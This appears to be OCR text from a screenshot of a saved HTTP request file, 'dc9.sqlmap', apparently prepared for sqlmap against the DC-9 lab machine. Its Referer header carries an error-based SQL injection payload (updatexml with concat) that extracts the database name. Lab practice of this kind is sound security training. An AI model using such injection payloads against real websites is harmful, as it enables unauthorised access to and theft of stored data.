 dc9.sqlmap
~/Desktop/dc/dc9.sqlmap - Mousepad
File Edit Search View Document Help
1 POST /results.php HTTP/1.1
2 Host: 192.168.169.241
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://192.168.169.241
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Cookie: PHPSESSID=p7nc8gqqhsaefr7qiqudtch4h4
13 Upgrade-Insecure-Requests: 1
14
15 search=Tribbiani
16